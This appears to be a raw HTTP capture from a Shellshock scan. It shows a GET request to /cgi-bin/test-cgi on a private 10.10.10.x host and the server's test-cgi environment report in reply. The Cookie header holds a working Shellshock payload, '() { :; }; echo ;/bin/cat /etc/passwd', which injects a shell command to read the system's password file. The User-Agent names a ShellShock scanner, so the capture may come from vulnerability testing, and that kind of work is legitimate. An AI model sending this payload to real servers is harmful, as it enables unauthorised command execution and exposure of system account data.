 Raw Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 10.10.10.130
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Cookie: () { :; }; echo ;/bin/cat  /etc/passwd
User-Agent: CrowdStrike ShellShock Scanner/1.0
Content-Length: 0
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 01:42:30 GMT
Server: Apache/2.2.3 (Red Hat)
Content-Length: 406
Connection: close
Content-Type: text/plain; charset=iso-8859-1
CGI/1.0 test script report:
argc is 0. argv is .
SERVER_SOFTWARE = Apache/2.2.3 (Red Hat)
SERVER_NAME = 10.10.10.130
GATEWAY_INTERFACE = CGI/1.1
SERVER_PROTOCOL = HTTP/1.1
SERVER_PORT = 80
REQUEST_METHOD = GET
HTTP_ACCEPT =
PATH_INFO =
PATH_TRANSLATED =
SCRIPT_NAME = /cgi-bin/test-cgi
QUERY_STRING =
REMOTE_HOST =
REMOTE_ADDR = 10.10.10.1
REMOTE_USER =
AUTH_TYPE =
CONTENT_TYPE =
CONTENT_LENGTH = 0